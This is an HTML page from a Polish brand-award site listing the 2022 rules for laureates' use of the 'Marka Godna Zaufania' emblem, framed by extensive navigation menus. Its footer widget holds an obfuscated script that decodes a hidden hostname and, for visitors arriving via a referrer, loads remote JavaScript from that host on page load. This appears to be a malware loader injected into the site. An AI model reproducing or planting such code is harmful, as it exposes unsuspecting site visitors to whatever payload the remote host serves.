			<li id="menu-item-11211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11211"><a href="https://markagodnazaufania.pl/odcinek-7-cyklu-marka-godna-zaufania-2022">odcinek 7 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11210"><a href="https://markagodnazaufania.pl/odcinek-8-cyklu-marka-godna-zaufania-2022">odcinek 8 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11209"><a href="https://markagodnazaufania.pl/odcinek-9-cyklu-marka-godna-zaufania-2022">odcinek 9 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://markagodnazaufania.pl/odcinek-10-cyklu-marka-godna-zaufania-2022">odcinek 10 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://markagodnazaufania.pl/odcinek-11-cyklu-marka-godna-zaufania-2022">odcinek 11 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://markagodnazaufania.pl/odcinek-12-cyklu-marka-godna-zaufania-2022">odcinek 12 Cyklu Marka Godna Zaufania 2022</a></li>
		</ul>
</li>
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10497 current_page_item menu-item-11150"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2022" aria-current="page">Regulamin używania godła MGZ 2022</a></li>
		<li id="menu-item-11153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11153"><a href="https://markagodnazaufania.pl/badanie-marka-godna-zaufania-2022">Badanie Marka Godna Zaufania 2022</a></li>
		<li id="menu-item-11169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11169"><a href="https://markagodnazaufania.pl/gala-2022">Gala 2022</a></li>
	</ul>
</li>
	<li id="menu-item-10556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10556"><a href="#">Edycja 2021<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://markagodnazaufania.pl/laureaci-badania-marka-godna-zaufania-2021">Laureaci badania Marka Godna Zaufania 2021</a></li>
		<li id="menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10678"><a href="#">Cykl Marka Godna Zaufania<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://markagodnazaufania.pl/odcinek-1-cyklu-marka-godna-zaufania-2022">odcinek 1 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-10684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684"><a href="https://markagodnazaufania.pl/odcinek-2-cyklu-marka-godna-zaufania-2021">odcinek 2 Cyklu Marka Godna Zaufania 2021</a></li>
			<li id="menu-item-10685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10685"><a href="https://markagodnazaufania.pl/odcinek-3-cyklu-marka-godna-zaufania-2021">odcinek 3 Cyklu Marka Godna Zaufania 2021</a></li>
			<li id="menu-item-10686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10686"><a href="https://markagodnazaufania.pl/odcinek-4-cyklu-marka-godna-zaufania-2021">odcinek 4 Cyklu Marka Godna Zaufania 2021</a></li>
			<li id="menu-item-10687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687"><a href="https://markagodnazaufania.pl/odcinek-5-cyklu-marka-godna-zaufania-2021">odcinek 5 Cyklu Marka Godna Zaufania 2021</a></li>
			<li id="menu-item-10679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10679"><a href="https://markagodnazaufania.pl/odcinek-6-cyklu-marka-godna-zaufania-2021">odcinek 6 Cyklu Marka Godna Zaufania 2021</a></li>
			<li id="menu-item-10680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10680"><a href="https://markagodnazaufania.pl/odcinek-7-cyklu-marka-godna-zaufania-2021">odcinek 7 Cyklu Marka Godna Zaufania 2021</a></li>
			<li id="menu-item-10681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10681"><a href="https://markagodnazaufania.pl/odcinek-8-cyklu-marka-godna-zaufania-2021">odcinek 8 Cyklu Marka Godna Zaufania 2021</a></li>
			<li id="menu-item-10682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10682"><a href="https://markagodnazaufania.pl/odcinek-9-cyklu-marka-godna-zaufania-2021">odcinek 9 Cyklu Marka Godna Zaufania 2021</a></li>
			<li id="menu-item-11212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11212"><a href="https://markagodnazaufania.pl/odcinek-6-cyklu-marka-godna-zaufania-2022">odcinek 6 Cyklu Marka Godna Zaufania 2022</a></li>
			<li id="menu-item-11214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11214"><a href="https://markagodnazaufania.pl/odcinek-4-cyklu-marka-godna-zaufania-2022">odcinek 4 Cyklu Marka Godna Zaufania 2022</a></li>
		</ul>
</li>
		<li id="menu-item-10557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10557"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2021">Regulamin używania godła MGZ 2021</a></li>
		<li id="menu-item-10558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10558"><a href="https://markagodnazaufania.pl/debata-2021">Debata 2021</a></li>
	</ul>
</li>
	<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">Edycja 2020<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7922"><a href="https://markagodnazaufania.pl/laureaci-2020">Laureaci</a></li>
		<li id="menu-item-9831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9831"><a href="https://markagodnazaufania.pl/download/7702/">Pobierz raport 2020</a></li>
		<li id="menu-item-7968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7968"><a href="https://markagodnazaufania.pl/debata-2020">Debata 2020</a></li>
		<li id="menu-item-9991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9991"><a href="https://markagodnazaufania.pl/cykl-marka-godna-zaufania">Cykl Marka Godna Zaufania<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-10102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10102"><a href="https://markagodnazaufania.pl/odcinek-1">Odcinek 1</a></li>
			<li id="menu-item-10103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10103"><a href="https://markagodnazaufania.pl/odcinek-2-2">Odcinek 2</a></li>
			<li id="menu-item-10104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10104"><a href="https://markagodnazaufania.pl/odcinek-3-2">Odcinek 3</a></li>
			<li id="menu-item-10105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10105"><a href="https://markagodnazaufania.pl/odcinek-4-2">Odcinek 4</a></li>
			<li id="menu-item-10106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10106"><a href="https://markagodnazaufania.pl/odcinek-5-2">Odcinek 5</a></li>
			<li id="menu-item-10108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10108"><a href="https://markagodnazaufania.pl/odcinek-6">Odcinek 6</a></li>
			<li id="menu-item-10109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10109"><a href="https://markagodnazaufania.pl/odcinek-7">Odcinek 7</a></li>
			<li id="menu-item-10107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10107"><a href="https://markagodnazaufania.pl/odcinek-8">Odcinek 8</a></li>
		</ul>
</li>
		<li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7917"><a href="https://markagodnazaufania.pl/debata-marka-godna-zaufania-2021">O badaniu</a></li>
		<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919"><a href="https://markagodnazaufania.pl/zasady-uzywania-tytulu-i-godla-2">Regulamin używania godła</a></li>
	</ul>
</li>
	<li id="menu-item-7738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7738"><a href="#">Edycja 2019<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://markagodnazaufania.pl/laureaci-2019">Laureaci</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7745"><a href="https://markagodnazaufania.pl/download/6626/">Pobierz raport 2019</a></li>
		<li id="menu-item-7726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7726"><a href="https://markagodnazaufania.pl/gala-2019">Wielka Gala</a></li>
		<li id="menu-item-7725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7725"><a href="https://markagodnazaufania.pl/debata-2019">Debata „Wszyscy jesteśmy markami”</a></li>
		<li id="menu-item-7764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7764"><a href="https://markagodnazaufania.pl/download/7752//">Regulamin używania godła</a></li>
	</ul>
</li>
	<li id="menu-item-7740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7740"><a href="#">Edycja 2018<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://markagodnazaufania.pl/laureaci-2018">Laureaci</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://markagodnazaufania.pl/download/6255/">Pobierz raport 2018</a></li>
		<li id="menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7724"><a href="https://markagodnazaufania.pl/debata-2018">Debata „Marka musi kochać”</a></li>
		<li id="menu-item-7765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7765"><a href="https://markagodnazaufania.pl/download/7758/">Regulamin używania godła</a></li>
	</ul>
</li>
	<li id="menu-item-7741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7741"><a href="#">Edycja 2017<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7729"><a href="https://markagodnazaufania.pl/laureaci-2017">Laureaci</a></li>
		<li id="menu-item-7747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7747"><a href="https://markagodnazaufania.pl/download/6259/">Pobierz raport 2017</a></li>
		<li id="menu-item-7766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7766"><a href="https://markagodnazaufania.pl/download/7760/">Regulamin używania godła</a></li>
	</ul>
</li>
	<li id="menu-item-7742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7742"><a href="#">Edycja 2016<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7728"><a href="https://markagodnazaufania.pl/laureaci-2016">Laureaci</a></li>
		<li id="menu-item-7748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7748"><a href="https://markagodnazaufania.pl/download/6265/">Pobierz raport 2016</a></li>
		<li id="menu-item-7767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7767"><a href="https://markagodnazaufania.pl/download/7762/">Regulamin używania godła</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11839"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2025">Regulamin używania godła MGZ</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://markagodnazaufania.pl/badanie-marka-godna-zaufania-2025">Badanie Marka Godna Zaufania</a></li>
<li id="menu-item-7727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7727"><a href="https://markagodnazaufania.pl/kontakt">Kontakt</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		<div class="blurred-wrap">
<div class="container-wrap">
	<div class="container main-content">
		<div class="row">
			
			
		<div id="culture"  data-midnight="light" data-top-percent="10%" data-bottom-percent="10%"  data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row top-level full-width-section standard_section "  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.10); "><div class="row-bg-wrap" data-bg-animation="none"><div class="inner-wrap"><div class="row-bg"  style=""></div></div><div class="row-bg-overlay" style="background-color:#07285e;  opacity: 1; "></div></div><div class="nectar-shape-divider-wrap no-color " style=" height:200px;"  data-front="" data-style="curve_opacity" data-position="bottom" ><svg class="nectar-shape-divider" fill="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path d="M 0 14 s 88.64 3.48 300 36 c 260 40 514 27 703 -10 l 12 28 l 3 36 h -1018 z"></path> <path d="M 0 45 s 271 45.13 500 32 c 157 -9 330 -47 515 -63 v 86 h -1015 z"></path> <path d="M 0 58 s 188.29 32 508 32 c 290 0 494 -35 494 -35 v 45 h -1002 z"></path> </svg></div><div class="col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col force-tablet-text-align-center force-phone-text-align-center no-extra-padding"  data-t-w-inherits="default" data-border-radius="none" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0" ><div class="column-bg-overlay"></div>
		<div class="vc_column-inner">
			<div class="wpb_wrapper">
				<div id="fws_69726160d916f" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row inner_row standard_section    "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap"> <div class="row-bg   "  style=""></div> </div><div class="col span_12  left">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"   data-t-w-inherits="default" data-shadow="none" data-border-radius="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0"><div class="column-bg-overlay"></div>
		<div class="vc_column-inner">
		<div class="wpb_wrapper">
			
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col padding-5-percent"   data-t-w-inherits="default" data-shadow="none" data-border-radius="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0"><div class="column-bg-overlay"></div>
		<div class="vc_column-inner">
		<div class="wpb_wrapper">
			<div class="nectar-split-heading"><div class="heading-line"> <div><h2 style="text-align: center;">Regulamin używania godła Marka Godna Zaufania 2022</h2> </div> </div></div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"   data-t-w-inherits="default" data-shadow="none" data-border-radius="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0"><div class="column-bg-overlay"></div>
		<div class="vc_column-inner">
		<div class="wpb_wrapper">
			
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_69726160da267"  data-midnight="dark" data-top-percent="2%"  data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section "  style="padding-top: calc(100vw * 0.02); padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none"><div class="inner-wrap"><div class="row-bg"  style=""></div></div><div class="row-bg-overlay" ></div></div><div class="col span_12 dark left">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-t-w-inherits="default" data-border-radius="none" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0" ><div class="column-bg-overlay"></div>
		<div class="vc_column-inner">
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding"  data-t-w-inherits="default" data-border-radius="none" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0" ><div class="column-bg-overlay"></div>
		<div class="vc_column-inner">
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<ol start="1">
<li>Laureaci badania Marka Godna Zaufania, przeprowadzonego przez magazyn „My Company Polska”, otrzymują prawo do posługiwania się tytułem Marka Godna Zaufania 2022 w prowadzonej komunikacji zewnętrznej, włączając w to:<br />
• kampanie reklamowe, w szczególności szeroko rozumiane materiały reklamowe i marketingowe,<br />
• druki promocyjne (plakaty, broszury, materiały w punktach sprzedaży, firmowe newslettery, roczne raporty itd.),<br />
• informacje prasowe,<br />
• strony internetowe,<br />
• produkty (etykiety, naklejki, kartony przewozowe, opakowanie produktu).</li>
<li>Używanie tytułu Marka Godna Zaufania 2022 – „My Company Polska” jest nieodpłatne. Laureaci mogą używać ww. tytułu w materiałach promocyjnych na terenie Polski oraz za granicą.</li>
<li>Laureaci mogą używać tytułu Marka Godna Zaufania 2022 – „My Company Polska” tylko w kategorii, w której został im ten status nadany.</li>
<li>Użycie znaku graficznego, tj. godła Marka Godna Zaufania 2022 – „My Company Polska”, jest nieodpłatne.</li>
<li>Laureaci mogą używać tytułu i godła Marka Godna Zaufania 2022 – „My Company Polska” dożywotnio, pod warunkiem precyzyjnego wskazania w komunikacji roku, w którym został im ten tytuł nadany.</li>
<li>Poprawki i zmiany w projekcie godła – zarówno w warstwie graficznej, jak i tekstowej – są niedozwolone. Podczas prezentacji godła wszystkie inne elementy graficzne powinny być oddalone od niego o minimum 5 mm. Godło nie może być przykryte innymi elementami graficznymi oraz nie może być prezentowane w części.</li>
<li>Laureaci nie mogą używać godła w sposób niezgody z zasadami etyki biznesowej, a zwłaszcza w powiązaniu z rywalizującymi markami lub ich produktami.</li>
<li>Laureaci pragnący używać godła muszą przedstawić My Company Media odpowiednie kopie lub/i materiały w celu autoryzacji. My Company Media zobowiązuje się do niezwłocznej odpowiedzi po otrzymaniu takich wniosków, jednocześnie zastrzegając sobie prawo do odrzucenia każdego wniosku. Firma My Company Media nie jest odpowiedzialna w żadnym wypadku za kontekst użycia godła oraz otoczenie, w jakim godło może być prezentowane przez zwycięskie marki.</li>
<li>My Company Media nie jest zobowiązany do zapewniania dodatkowych korzyści zwycięskiej marce (markom).</li>
<li>My Company Media może przekazać godło również domom mediowym i agencjom PR obsługującym zwycięską markę (marki).</li>
<li>Pełne wyniki badania Marka Godna Zaufania 2022 zostaną opublikowane w magazynie „My Company Polska”, który ukaże się na rynku: 31 maja 2022 r.</li>
<li>Laureaci badania Marka Godna Zaufania 2022 mogą posługiwać się tytułem Marka Godna Zaufania 2022 – „My Company Polska” oraz wykorzystywać godło w prowadzonej komunikacji zewnętrznej od 31 maja 2022 r.</li>
</ol>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-t-w-inherits="default" data-border-radius="none" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0" ><div class="column-bg-overlay"></div>
		<div class="vc_column-inner">
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
			
		</div><!--/row-->
	</div><!--/container-->
</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
					<div id="text-5" class="widget widget_text">			<div class="textwidget"><div style="width:100%;">

<div style="display: inline-block;width:40%;text-align:center;">
<a href="https://mycompanypolska.pl"><img src="/files/mycompanypolska-logo.png" alt="My Company Polska" style="" /></a><br/><p style="font-size:20px;">ORGANIZATOR</p></div>



</div></div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p style="font-size:13px;color:#555;"><br/>2016-2025 © My Company Media Sp. z o.o., wydawca <a href="https://mycompanypolska.pl">miesięcznika „My Company Polska"</a><br/><a href="/polityka-prywatnosci" style="font-size:11px; color:#999;">Polityka prywatności</a></p>
</div>
		</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->

</div><!--blurred-wrap-->	
	<div id="slide-out-widget-area-bg" class="fullscreen dark">
				</div>
		
		<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-7737"><a href="#">Poprzednie edycje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11815"><a href="#">Edycja 2024</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11848"><a href="https://markagodnazaufania.pl/debata-2024">Debata 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11816"><a href="https://markagodnazaufania.pl/laureaci-badania-marka-godna-zaufania-2024">Laureaci badania Marka Godna Zaufania 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11817"><a href="https://markagodnazaufania.pl/gala-2024">Gala 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11828"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2024">Regulamin używania godła MGZ 2024</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11819"><a href="#">Cykl Marka Godna Zaufania 2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825"><a href="https://markagodnazaufania.pl/artykul-1-marka-godna-zaufania-2025">artykuł 1 Marka Godna Zaufania 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a href="https://markagodnazaufania.pl/artykul-2-marka-godna-zaufania-2025">artykuł 2 Marka Godna Zaufania 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a href="https://markagodnazaufania.pl/artykul-3-marka-godna-zaufania-2025">artykuł 3 Marka Godna Zaufania 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11820"><a href="https://markagodnazaufania.pl/artykul-4-marka-godna-zaufania-2025">artykuł 4 Marka Godna Zaufania 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11821"><a href="https://markagodnazaufania.pl/artykul-5-marka-godna-zaufania-2025">artykuł 5 Marka Godna Zaufania 2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11822"><a href="https://markagodnazaufania.pl/artykul-6-marka-godna-zaufania-2025">artykuł 6 Marka Godna Zaufania 2025</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11446"><a href="#">Edycja 2023</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11450"><a href="#">Cykl Marka Godna Zaufania 2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a href="https://markagodnazaufania.pl/odcinek-1-cyklu-marka-godna-zaufania-2023">odcinek 1 Cyklu Marka Godna Zaufania 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a href="https://markagodnazaufania.pl/odcinek-2-cyklu-marka-godna-zaufania-2023">odcinek 2 Cyklu Marka Godna Zaufania 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a href="https://markagodnazaufania.pl/odcinek-3-cyklu-marka-godna-zaufania-2023">odcinek 3 Cyklu Marka Godna Zaufania 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a href="https://markagodnazaufania.pl/odcinek-4-cyklu-marka-godna-zaufania-2023">odcinek 4 Cyklu Marka Godna Zaufania 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a href="https://markagodnazaufania.pl/odcinek-6-cyklu-marka-godna-zaufania-2023">odcinek 6 Cyklu Marka Godna Zaufania 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a href="https://markagodnazaufania.pl/odcinek-7-cyklu-marka-godna-zaufania-2023">odcinek 7 Cyklu Marka Godna Zaufania 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://markagodnazaufania.pl/odcinek-8-cyklu-marka-godna-zaufania-2023">odcinek 8 Cyklu Marka Godna Zaufania 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a href="https://markagodnazaufania.pl/odcinek-9-cyklu-marka-godna-zaufania-2023">odcinek 9 Cyklu Marka Godna Zaufania 2023</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11451"><a href="https://markagodnazaufania.pl/odcinek-10-cyklu-marka-godna-zaufania-2023">odcinek 10 Cyklu Marka Godna Zaufania 2023</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11600"><a href="https://markagodnazaufania.pl/laureaci-badania-marka-godna-zaufania-2023">Laureaci badania Marka Godna Zaufania 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2023">Regulamin używania godła MGZ 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a href="https://markagodnazaufania.pl/badanie-marka-godna-zaufania-2023">Badanie Marka Godna Zaufania 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11144"><a href="#">Edycja 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11147"><a href="https://markagodnazaufania.pl/laureaci-badania-marka-godna-zaufania-2022">Laureaci badania Marka Godna Zaufania 2022</a></li>
